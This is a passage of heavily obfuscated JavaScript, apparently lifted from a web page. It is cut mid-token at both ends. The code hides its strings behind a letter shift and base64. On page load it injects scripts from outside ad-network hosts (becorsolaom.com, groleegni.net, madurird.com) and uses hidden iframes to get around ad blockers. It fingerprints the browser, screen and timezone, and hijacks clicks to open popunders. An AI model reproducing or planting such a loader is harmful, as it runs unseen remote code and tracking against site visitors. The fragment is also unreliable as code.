e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('becorsolaom.com',9125383,document.createElement('script'),_qhtrt)</script>
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9125395,document.createElement('script'))</script>    
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9125402,F=9125401,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85MTI1NDAy',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1742770526*e.mr,Tt='Zez$#t^*EFng',Ft='9pe',At='crf7guoxmn5',pn='ygmxrip5',xn='xi5',sn='929baqunwih',Lt='_ibxph',Xt='_vcfldnre',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let 